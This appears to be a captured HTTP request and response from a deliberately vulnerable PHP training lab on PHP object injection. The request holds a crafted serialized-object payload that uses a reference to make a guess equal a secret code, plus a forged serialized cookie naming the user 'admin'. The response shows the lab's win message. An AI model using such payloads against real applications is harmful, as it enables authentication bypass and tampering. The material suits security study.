 Request
Raw Params Headers Hex
POST /objectref/objectref.php HTTP/1.1
Host: 192.168.42.147:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://192.168.42.147:32768
Connection: close
Referer: http://192.168.42.147:32768/objectref/objectref.php
Cookie:
username=O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22a
dmin%22%3B%7D
Upgrade-Insecure-Requests: 1
guess=1&input=O:7:"Object1":2:{s:5:"guess";N;s:10:"secretCode";R:2;}
Response
Raw Headers Hex HTML Render
<div class="card-header py-3">
<h6 class="m-0 font-weight-bold text-primary">Object
Injection (Object Reference)</h6>
</div>
<div class="card-body">
<form action="objectref.php" method="post">
<div class="form-group">
<label for="exampleInputEmail1">Guess</label>
<input type="text" class="form-control"
placeholder="Enter number" name="guess">
<input type="hidden" name="input"
value='O:8:"stdClass":2:{s:5:"guess";N;s:10:"secretCode";R:1;}'>
</div>
<button type="submit" class="btn
btn-primary">Submit</button>
<p>
<p class="text-danger"> Can you win this?.</p>
<p class='text-success'>You Win !!!!!</p>
<p>